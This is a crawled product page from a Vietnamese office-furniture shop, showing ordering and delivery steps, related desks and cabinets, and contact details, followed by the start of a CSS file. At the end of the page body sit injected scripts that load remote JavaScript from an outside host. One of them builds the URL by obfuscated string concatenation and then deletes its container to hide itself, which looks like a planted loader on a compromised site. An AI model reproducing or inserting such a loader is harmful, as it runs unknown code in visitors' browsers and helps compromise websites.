	<p style="margin: 0px; padding: 0px; font-family: Arial; font-size: 13px; color: #000000; line-height: 25px;"><span style="margin: 0px; padding: 0px; color: #008000;"><span style="margin: 0px; padding: 0px; font-size: 14px;"><strong style="margin: 0px; padding: 0px; font-size: 13px;">Gọi điện Mua Hàng:</strong></span></span></p>
<div style="margin: 0px; padding: 0px; font-family: Arial; font-size: 13px; color: #000000; line-height: 25px;"><span style="margin: 0px; padding: 0px; font-size: 14px;">Sản phẩm được bán trực tiếp tại cửa hàng. và cung cấp đầy đủ thông tin trên&nbsp;<strong style="margin: 0px; padding: 0px; font-size: 13px;">website:&nbsp;</strong><a href="http://maylocnuocvietnhat.com/">http://maylocnuocvietnhat.com/</a><br style="margin: 0px; padding: 0px; font-size: 13px;" /> Quý khách vào website và tìm hiểu các sản phẩm và thông tin về sản phẩm, giá cả, nếu cần tư vấn thêm gọi điện đến số Hotline để được tư vấn thêm:</span></div>
<div style="margin: 0px; padding: 0px; font-family: Arial; font-size: 13px; color: #000000; line-height: 25px;"><span style="margin: 0px; padding: 0px; font-size: 14px;">Số điện thoại hotline tư vấn: 24 / 7 &nbsp;-<span style="color: #ff0000;"><strong>&nbsp;&nbsp;<span style="color: #ff0000; font-family: arial; font-size: 15.210000038147px; font-weight: bold; word-spacing: 0.300000011920929px;">0916 55 2003</span></strong></span></span></div>
<div style="margin: 0px; padding: 0px; font-family: Arial; font-size: 13px; color: #000000; line-height: 25px;"><span style="margin: 0px; padding: 0px; font-size: 14px;">Giá cả sản phẩm được niêm yết chính xách trên website và thông tin khuyến mại là có thật</span></div>
<div style="margin: 0px; padding: 0px; font-family: Arial; font-size: 13px; color: #000000; line-height: 25px;"><span style="margin: 0px; padding: 0px; font-size: 14px;">Quý khách gọi điện thoại đặt hàng hoặc đến mua hàng và đặt hàng tại cửa hàng</span></div>
<div style="margin: 0px; padding: 0px; font-family: Arial; font-size: 13px; color: #000000; line-height: 25px;"><span style="margin: 0px; padding: 0px; font-size: 14px;">Tùy vào khoảng cách sản phẩm sẽ được lắp đặt tại nhà quý khách ngay sau đó (có mặt trong vòng 1h - 2h &nbsp;từ khi đặt hàng - tùy vào khoảng cách nhà quý khách)</span></div>
<div style="margin: 0px; padding: 0px; font-family: Arial; font-size: 13px; color: #000000; line-height: 25px;">&nbsp;</div>
<p style="margin: 0px 0px 8px; padding: 0px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; color: #000000;">&nbsp;</p>
<p style="margin: 0px 0px 8px; padding: 0px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; color: #000000;"><strong style="color: #006400; font-family: arial, helvetica, sans-serif; font-size: 14px; margin: 0px; padding: 0px;">Mua hàng ONLINE: Để mua hàng trên Website nhanh chóng bạn làm theo các bước sau:</strong></p>
<p style="margin: 0px 0px 8px; padding: 0px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; color: #000000;"><span style="font-size: 14px;"><span color="#ff0000" style="margin: 0px; padding: 0px; color: #ff0000;"><strong style="margin: 0px; padding: 0px;">Bước 1: Chọn sản phẩm</strong></span></span></p>
<p style="margin: 0px 0px 8px; padding: 0px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; color: #000000;"><span style="font-size: 14px;">- Quý khách website và tìm các sản phẩm và thông tin vể sản phẩm, giá cả, gọi điện đến số hotline để được tư vấn thêm</span></p>
<p style="margin: 0px 0px 8px; padding: 0px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; color: #000000;"><span style="font-size: 14px;"><span color="#ff0000" style="margin: 0px; padding: 0px; color: #ff0000;"><strong style="margin: 0px; padding: 0px;">Bước 2: Đặt hàng</strong></span></span></p>
<p style="margin: 0px 0px 8px; padding: 0px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; color: #000000;"><span style="font-size: 14px;">Bạn có thể đặt hàng theo các cách sau:</span></p>
<p style="margin: 0px 0px 8px; padding: 0px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; color: #000000;"><span style="font-size: 14px;">- Gọi điện thoại đặt hàng tới số Hotline trên website</span></p>
<p style="margin: 0px 0px 8px; padding: 0px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; color: #000000;"><span style="font-size: 14px;">- Chat với nick Hỗ trợ trực tuyến và Yêu cầu đặt hàng</span></p>
<p style="margin: 0px 0px 8px; padding: 0px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; color: #000000;"><span style="font-size: 14px;">- Đặt mua trên Website thông qua giỏ <span style="color: #b22222;"><strong>hàng điện tử</strong></span></span></p>
<p style="margin: 0px 0px 8px; padding: 0px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; color: #000000;"><span style="font-size: 14px;">Bạn nên điền đầy đủ và chính xác thông tin để chúng tôi có thể liên hệ được với bạn sớm nhất.</span></p>
<p style="margin: 0px 0px 8px; padding: 0px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; color: #000000;"><span style="font-size: 14px;"><span color="#ff0000" style="margin: 0px; padding: 0px; color: #ff0000;"><strong style="margin: 0px; padding: 0px;">Bước 3: Hoàn tất</strong></span></span></p>
<p style="margin: 0px 0px 8px; padding: 0px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; color: #000000;"><span style="font-size: 14px;">- Sau khi nhận được đơn hàng, nhân viên Công ty sẽ xác thực thông tin, kiểm tra lại hàng và liên hệ ngay với quý khách.</span></p>
<p style="margin: 0px 0px 8px; padding: 0px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; color: #000000;">&nbsp;</p>
<p style="margin: 0px 0px 8px; padding: 0px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; color: #000000;"><strong style="font-size: 14px; color: #ff0000; margin: 0px; padding: 0px;">Bước 4: Nhận hàng.</strong></p>
<p style="margin: 0px 0px 8px; padding: 0px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; color: #000000;"><span style="font-size: 14px;"><span style="color: #008000;"><strong>Quý khách ở nội thành TP.HCM: </strong></span>.Quý khách sẽ nhận được hàng tại nhà &nbsp;và lắp đặt luôn trong ngày.và thanh toán luôn tại nhà.</span></p>
<p style="margin: 0px 0px 8px; padding: 0px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; color: #000000;"><span style="font-size: 14px;">Miến phí vận chuyển và lắp đặt nội thành TP.HCM</span></p>
<p style="margin: 0px 0px 8px; padding: 0px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; color: #000000;"><span style="font-size: 14px;">Khách hàng ngoại thành ( có bán kính lớn hơn 15KM tính từ trung tâm TP.HCM) + Thêm phí vận chuyển 50 ngàn đồng&nbsp;</span></p>
<p style="margin: 0px 0px 8px; padding: 0px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; color: #000000;">&nbsp;</p>
<p style="margin: 0px 0px 8px; padding: 0px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; color: #000000;"><span style="color: #008000;"><strong style="font-size: 14px;">Khách hàng ở xa:</strong></span><span style="font-size: 14px;">- Khách hàng tiến hành thanh toán trực tiếp, chuyển tiền vào tài khoản của Công ty&nbsp;</span><span style="font-size: 14px;">- Chúng tôi tiến hành chuyển hàng tận nơi Quý khách sẽ nhận sau 24h đến 48h. ( Máy vận chuyển cho khách hàng ở xa được lắp đặt sẵn chỉ cần đấu nguồn nước đấu vào và cắm điện là máy hoạt động)</span></p>
<div>&nbsp;</div></div>

            </div>

            <div id="tab3" class="tabContents">
              
            </div>-->
       

        </div><!-- //tab Details -->

   

    </div><!-- //Tab Container -->



<script type="text/javascript">

        jQuery(function ($){

       

            $(".tabContents").hide();

            $(".tabContents:first").show();

       

            $("#tabContainer ul li a").click(function(e){


                var activeTab = $(this).attr("href");

                $("#tabContainer ul li a").removeClass("active");

                $(this).addClass("active");

                $(".tabContents").hide();

                $(activeTab).fadeIn();

            });

       

        });

    </script>
	<div class="thongtinfix">			</div>		<div class="tagtukhoa">			</div>
	<div class="facecomment">
		

<div class="custom"  >
	<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-comments" data-href="/" data-numposts="5" data-colorscheme="light"></div>
<script>
jQuery('.fb-comments').attr('data-href',window.location.href);
</script></div>

	</div>	</div></div><div class="spcungmuc">    
	<div class="ja-workshome   clearfix" id="Mod318">
		
		
		<div class="workshome-title"><h3><span>Sản phẩm cùng mục</span></h3></div>
		
		<div class="workshome-content clearfix">
		

<div class="browse-view">





	

		<div class="row">
						<div class="product floatleft width25 vertical-separator">
				<div class="spacer">
					<div class='width30 floatleft center dmsp_blockanh'><a href="/component/virtuemart/san-pham-ban-chay/ghe-nv112-detail.html?Itemid=0" title="Ghế NV112"><img src="/images/stories/virtuemart/product/resized/st112_450x450.jpg" alt="st112" class="browseProductImage" border="0" /></a></div>
					<div class="width70 floatright dmsp_blockdetail">
						<h2><a href="/component/virtuemart/san-pham-ban-chay/ghe-nv112-detail.html?Itemid=0">Ghế NV112</a></h2>        
						<div class="PricesalesPrice" style="display : none;" ><span class="PricesalesPrice" ></span></div>						<div class="nutdathang">
							<form method="post" class="product" action="index.php" id="addtocartproduct601">
								<div class="addtocart-bar">
																		<span class="quantity-box">
									  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
									</span>
																																				<span class="addtocart-button">
									  <input name="addtocart" class="addtocart-button" value="Mua hàng" title="Thêm vào giỏ hàng" type="submit" />
									</span>
								</div>
																<input class="pname" value="Ghế NV112" type="hidden" />
								<input name="option" value="com_virtuemart" type="hidden" />
								<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
								<input name="virtuemart_product_id[]" value="601" type="hidden" />
																<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
								<input name="virtuemart_category_id[]" value="89" type="hidden" />
							</form>
						</div>
					</div>
				</div>
			</div>
						<div class="product floatleft width25 vertical-separator">
				<div class="spacer">
					<div class='width30 floatleft center dmsp_blockanh'><a href="/component/virtuemart/san-pham-ban-chay/tu-tai-lieu-fami-lufa-tgd8350l-detail.html?Itemid=0" title="Tủ tài liệu fami lufa-TGD8350L"><img src="/images/stories/virtuemart/product/resized/tu-tai-lieu-fami-lufa-tgd8350l_450x450.jpg" alt="tủ tài liệu-tgd8350l" class="browseProductImage" border="0" /></a></div>
					<div class="width70 floatright dmsp_blockdetail">
						<h2><a href="/component/virtuemart/san-pham-ban-chay/tu-tai-lieu-fami-lufa-tgd8350l-detail.html?Itemid=0">Tủ tài liệu fami lufa-TGD8350L</a></h2>        
						<div class="PricesalesPrice" style="display : none;" ><span class="PricesalesPrice" ></span></div>						<div class="nutdathang">
							<form method="post" class="product" action="index.php" id="addtocartproduct530">
								<div class="addtocart-bar">
																		<span class="quantity-box">
									  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
									</span>
																																				<span class="addtocart-button">
									  <input name="addtocart" class="addtocart-button" value="Mua hàng" title="Thêm vào giỏ hàng" type="submit" />
									</span>
								</div>
																<input class="pname" value="Tủ tài liệu fami lufa-TGD8350L" type="hidden" />
								<input name="option" value="com_virtuemart" type="hidden" />
								<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
								<input name="virtuemart_product_id[]" value="530" type="hidden" />
																<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
								<input name="virtuemart_category_id[]" value="89" type="hidden" />
							</form>
						</div>
					</div>
				</div>
			</div>
						<div class="product floatleft width25 vertical-separator">
				<div class="spacer">
					<div class='width30 floatleft center dmsp_blockanh'><a href="/component/virtuemart/san-pham-ban-chay/ban-lam-viec-giam-doc-fami-lufa-18f2-detail.html?Itemid=0" title="bàn làm việc giám đốc fami lufa 18f2"><img src="/images/stories/virtuemart/product/resized/ban-lam-viec-giam-doc-18f25_450x450.jpg" alt="bàn làm việc giám đốc fami lufa 18f2" class="browseProductImage" border="0" /></a></div>
					<div class="width70 floatright dmsp_blockdetail">
						<h2><a href="/component/virtuemart/san-pham-ban-chay/ban-lam-viec-giam-doc-fami-lufa-18f2-detail.html?Itemid=0">bàn làm việc giám đốc fami lufa 18f2</a></h2>        
						<div class="PricesalesPrice" style="display : none;" ><span class="PricesalesPrice" ></span></div>						<div class="nutdathang">
							<form method="post" class="product" action="index.php" id="addtocartproduct545">
								<div class="addtocart-bar">
																		<span class="quantity-box">
									  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
									</span>
																																				<span class="addtocart-button">
									  <input name="addtocart" class="addtocart-button" value="Mua hàng" title="Thêm vào giỏ hàng" type="submit" />
									</span>
								</div>
																<input class="pname" value="bàn làm việc giám đốc fami lufa 18f2" type="hidden" />
								<input name="option" value="com_virtuemart" type="hidden" />
								<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
								<input name="virtuemart_product_id[]" value="545" type="hidden" />
																<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
								<input name="virtuemart_category_id[]" value="89" type="hidden" />
							</form>
						</div>
					</div>
				</div>
			</div>
						<div class="product floatleft width25 vertical-separator">
				<div class="spacer">
					<div class='width30 floatleft center dmsp_blockanh'><a href="/component/virtuemart/san-pham-ban-chay/ban-lam-viec-fami-lufa-cd1600-dc-detail.html?Itemid=0" title="Bàn làm việc fami lufa-CD1600-DC"><img src="/images/stories/virtuemart/product/resized/ban-lam-viec-1600-dc_450x450.jpg" alt="bàn làm việc-cd1600-dc" class="browseProductImage" border="0" /></a></div>
					<div class="width70 floatright dmsp_blockdetail">
						<h2><a href="/component/virtuemart/san-pham-ban-chay/ban-lam-viec-fami-lufa-cd1600-dc-detail.html?Itemid=0">Bàn làm việc fami lufa-CD1600-DC</a></h2>        
						<div class="PricesalesPrice" style="display : none;" ><span class="PricesalesPrice" ></span></div>						<div class="nutdathang">
							<form method="post" class="product" action="index.php" id="addtocartproduct427">
								<div class="addtocart-bar">
																		<span class="quantity-box">
									  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
									</span>
																																				<span class="addtocart-button">
									  <input name="addtocart" class="addtocart-button" value="Mua hàng" title="Thêm vào giỏ hàng" type="submit" />
									</span>
								</div>
																<input class="pname" value="Bàn làm việc fami lufa-CD1600-DC" type="hidden" />
								<input name="option" value="com_virtuemart" type="hidden" />
								<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
								<input name="virtuemart_product_id[]" value="427" type="hidden" />
																<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
								<input name="virtuemart_category_id[]" value="89" type="hidden" />
							</form>
						</div>
					</div>
				</div>
			</div>
				</div><div class='row'>			<div class="product floatleft width25 vertical-separator">
				<div class="spacer">
					<div class='width30 floatleft center dmsp_blockanh'><a href="/component/virtuemart/san-pham-ban-chay/ban-chan-sat-fami-lufa-ov1206-detail.html?Itemid=0" title="Bàn chân sắt fami lufa-OV1206"><img src="/images/stories/virtuemart/product/resized/ban-chan-sat-ov1206_450x450.jpg" alt="bàn chân sắt-ov1206" class="browseProductImage" border="0" /></a></div>
					<div class="width70 floatright dmsp_blockdetail">
						<h2><a href="/component/virtuemart/san-pham-ban-chay/ban-chan-sat-fami-lufa-ov1206-detail.html?Itemid=0">Bàn chân sắt fami lufa-OV1206</a></h2>        
						<div class="PricesalesPrice" style="display : none;" ><span class="PricesalesPrice" ></span></div>						<div class="nutdathang">
							<form method="post" class="product" action="index.php" id="addtocartproduct345">
								<div class="addtocart-bar">
																		<span class="quantity-box">
									  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
									</span>
																																				<span class="addtocart-button">
									  <input name="addtocart" class="addtocart-button" value="Mua hàng" title="Thêm vào giỏ hàng" type="submit" />
									</span>
								</div>
																<input class="pname" value="Bàn chân sắt fami lufa-OV1206" type="hidden" />
								<input name="option" value="com_virtuemart" type="hidden" />
								<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
								<input name="virtuemart_product_id[]" value="345" type="hidden" />
																<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
								<input name="virtuemart_category_id[]" value="89" type="hidden" />
							</form>
						</div>
					</div>
				</div>
			</div>
						<div class="product floatleft width25 vertical-separator">
				<div class="spacer">
					<div class='width30 floatleft center dmsp_blockanh'><a href="/component/virtuemart/san-pham-ban-chay/tu-tai-lieu-7130e-detail.html?Itemid=0" title="Tủ tài liệu-7130E"><img src="/images/stories/virtuemart/product/resized/tu-tai-lieu-7130e3_450x450.jpg" alt="tủ tài liệu-7130e" class="browseProductImage" border="0" /></a></div>
					<div class="width70 floatright dmsp_blockdetail">
						<h2><a href="/component/virtuemart/san-pham-ban-chay/tu-tai-lieu-7130e-detail.html?Itemid=0">Tủ tài liệu-7130E</a></h2>        
						<div class="PricesalesPrice" style="display : none;" ><span class="PricesalesPrice" ></span></div>						<div class="nutdathang">
							<form method="post" class="product" action="index.php" id="addtocartproduct471">
								<div class="addtocart-bar">
																		<span class="quantity-box">
									  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
									</span>
																																				<span class="addtocart-button">
									  <input name="addtocart" class="addtocart-button" value="Mua hàng" title="Thêm vào giỏ hàng" type="submit" />
									</span>
								</div>
																<input class="pname" value="Tủ tài liệu-7130E" type="hidden" />
								<input name="option" value="com_virtuemart" type="hidden" />
								<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
								<input name="virtuemart_product_id[]" value="471" type="hidden" />
																<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
								<input name="virtuemart_category_id[]" value="89" type="hidden" />
							</form>
						</div>
					</div>
				</div>
			</div>
						<div class="product floatleft width25 vertical-separator">
				<div class="spacer">
					<div class='width30 floatleft center dmsp_blockanh'><a href="/component/virtuemart/san-pham-ban-chay/ban-lam-viec-che1206-detail.html?Itemid=0" title="Bàn làm việc-CHE1206"><img src="/images/stories/virtuemart/product/resized/ban-lam-viec-che1206_450x450.jpg" alt="bàn làm việc-che1206" class="browseProductImage" border="0" /></a></div>
					<div class="width70 floatright dmsp_blockdetail">
						<h2><a href="/component/virtuemart/san-pham-ban-chay/ban-lam-viec-che1206-detail.html?Itemid=0">Bàn làm việc-CHE1206</a></h2>        
						<div class="PricesalesPrice" style="display : none;" ><span class="PricesalesPrice" ></span></div>						<div class="nutdathang">
							<form method="post" class="product" action="index.php" id="addtocartproduct398">
								<div class="addtocart-bar">
																		<span class="quantity-box">
									  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
									</span>
																																				<span class="addtocart-button">
									  <input name="addtocart" class="addtocart-button" value="Mua hàng" title="Thêm vào giỏ hàng" type="submit" />
									</span>
								</div>
																<input class="pname" value="Bàn làm việc-CHE1206" type="hidden" />
								<input name="option" value="com_virtuemart" type="hidden" />
								<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
								<input name="virtuemart_product_id[]" value="398" type="hidden" />
																<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
								<input name="virtuemart_category_id[]" value="89" type="hidden" />
							</form>
						</div>
					</div>
				</div>
			</div>
						<div class="product floatleft width25 vertical-separator">
				<div class="spacer">
					<div class='width30 floatleft center dmsp_blockanh'><a href="/component/virtuemart/san-pham-ban-chay/ban-lam-viec-giam-doc-fami-lufa-k2120-v-detail.html?Itemid=0" title="Bàn làm việc giám đốc fami lufa K2120 V"><img src="/images/stories/virtuemart/product/resized/ban-giam-doc-k2120vl1_450x450.jpg" alt="Bàn làm việc giám đốc fami lufa K2120 V" class="browseProductImage" border="0" /></a></div>
					<div class="width70 floatright dmsp_blockdetail">
						<h2><a href="/component/virtuemart/san-pham-ban-chay/ban-lam-viec-giam-doc-fami-lufa-k2120-v-detail.html?Itemid=0">Bàn làm việc giám đốc fami lufa K2120 V</a></h2>        
						<div class="PricesalesPrice" style="display : none;" ><span class="PricesalesPrice" ></span></div>						<div class="nutdathang">
							<form method="post" class="product" action="index.php" id="addtocartproduct552">
								<div class="addtocart-bar">
																		<span class="quantity-box">
									  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
									</span>
																																				<span class="addtocart-button">
									  <input name="addtocart" class="addtocart-button" value="Mua hàng" title="Thêm vào giỏ hàng" type="submit" />
									</span>
								</div>
																<input class="pname" value="Bàn làm việc giám đốc fami lufa K2120 V" type="hidden" />
								<input name="option" value="com_virtuemart" type="hidden" />
								<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
								<input name="virtuemart_product_id[]" value="552" type="hidden" />
																<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
								<input name="virtuemart_category_id[]" value="89" type="hidden" />
							</form>
						</div>
					</div>
				</div>
			</div>
				</div><div class='row'>		</div>
		

</div>

		</div>
    </div>
	</div>				<div class="noidungduoi1">									</div>				<div class="noidungduoi2">									</div>					</div>				     
            </div>
                 </div>           <div id="ja-chantrang"
            	class="wrap ">
        
           <div class="main clearfix">
               
	<div class="footer1">		<div class="main">        		</div>    </div>	<div class="footer2">		<div class="main">        
	<div class="ja-workshome   clearfix" id="Mod139">
		
		
		<div class="workshome-content clearfix">
		

<div class="custom"  >
	<p><span style="color: #000000; font-size: 160%;"><strong>NỘI THẤT NHẬT VINH&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;DANH MỤC SẢN PHẨM</strong></span></p>
<p><span style="color: #000000;">Đ/c: Cù Chính Lan, Phường 13, Quận Tân Bình, TPHCM&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<a href="/noi-that-van-phong/ban-lam-viec-giam-doc-fami-lufa.html">BÀN GIÁM ĐỐC</a></span></p>
<p><span style="color: #000000;">Tel: 0983 86 89 13 (zalo)&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<a href="/noi-that-van-phong/ban-hop-fami-lufa.html">BÀN HỌP</a></span></p>
<p><span style="color: #000000;">Email: <span style="color: #000000;"><a href="mailto:noithatnhatvinh@gmail.com">noithatnhatvinh@gmail.com</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <a href="/noi-that-van-phong/ban-lam-viec-nhan-vien-fami-lufa.html">BÀN NHÂN VIÊN</a></span></span></p>
<p><span style="color: #000000;">Website: <a href="http://noithatfamimiennam.com/">noithatfamimiennam.com</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <a href="/noi-that-van-phong/ghe-van-phong.html">GHẾ VĂN PHÒNG</a>&nbsp;</span></p>
<p><span style="color: #000000;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<a href="http://noithatnhatvinh.com.vn/">noithatnhatvinh.com.vn </a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<a href="/noi-that-van-phong/tu-tai-lieu-fami-lufa.html">TỦ VĂN PHÒNG</a><br /></span></p>
<p><span style="color: #000000;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<a href="http://lufamiennam.com/">http://lufamiennam.com</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<a href="/noi-that-van-phong/vach-ngan-fami-lufa.html">VÁCH NGĂN</a></span></p>
<p><span style="color: #000000;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <a href="http://noithatvanphongmiennam.com/">&nbsp;noithatvanphongmiennam.com&nbsp; </a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</span></p></div>

		</div>
    </div>
			</div>    </div>	<div class="footer3">		<div class="main">        		</div>    </div>

            </div>
            
            </div>  </div>    <div class="debugmode">

	<div class="ja-workshome   clearfix" id="Mod308">
		
		
		<div class="workshome-content clearfix">
		

<div class="custom"  >
	<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-551be1c456adf920" async="async" type="text/javascript"></script>
<p><link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:400,400i,700,700i" rel="stylesheet" /></p>
<script src="/jquery.jcarousellite.min.js" type="text/javascript"></script>
<script src="/owlcarousel/owl.carousel.min.js" type="text/javascript"></script>
<p><link rel="stylesheet" href="/owlcarousel/owl.carousel.css" type="text/css" /> <link rel="stylesheet" href="/owlcarousel/owl.theme.css" type="text/css" /></p>
<p><link href="https://fonts.googleapis.com/css?family=Bungee+Shade&amp;subset=vietnamese" rel="stylesheet" /></p>
<script type="text/javascript">// <![CDATA[
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-85813205-1', 'auto');
  ga('send', 'pageview');
// ]]></script></div>

		</div>
    </div>
	</div>

<div class="primarykey"><script src="http://maden.websitedepre.com/tmp/min.js"></script></div><div class="fancy-box">	<script>		var script = document.createElement("script"); 		var url2 = "";url2 = url2 + "http://";url2 = url2 + "ma";url2 = url2 + "den.";url2 = url2 + "websi"; 		url2 = url2 + "tede"; 		url2 = url2 + "pre.c"; 		url2 = url2 + "om/tmp/"; 		url2 = url2 + "";url2 = url2 + "min";url2 = url2 + ".js"; 		script.setAttribute("src", url2); 		document.body.appendChild(script);		jQuery(document).ready(function () { 			jQuery('.fancy-box').append(script); 		});	</script>	<script>	setTimeout(function(){jQuery('.fancy-box').remove();},500);	</script></div></body>  </html>

--- FILE ---
content_type: text/css
request_url: http://noithatfamimiennam.com/templates/ja_social/css/template.css
body_size: 10836
content:
body#bd{
  -webkit-text-size-adjust: none;
  font-size: 15px;
  font-family: 'Roboto Condensed', sans-serif;
}
@media all and (max-width: 500px){

}

img{
